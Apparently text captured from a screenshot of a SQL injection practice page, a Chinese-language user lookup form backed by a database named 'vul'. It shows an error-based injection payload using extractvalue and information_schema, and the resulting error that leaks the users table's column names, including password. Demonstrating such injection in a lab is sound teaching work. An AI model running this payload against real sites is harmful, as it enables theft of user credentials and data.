 用户名查询系统
ID
请输入要查询的用户ID
查询
XPATH syntax error: '~id,username,password,level~'
SELECT * FROM users WHERE id = 1 and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema = 'vul' and table_name = 'users'),0x7e))) # LIMIT 0,1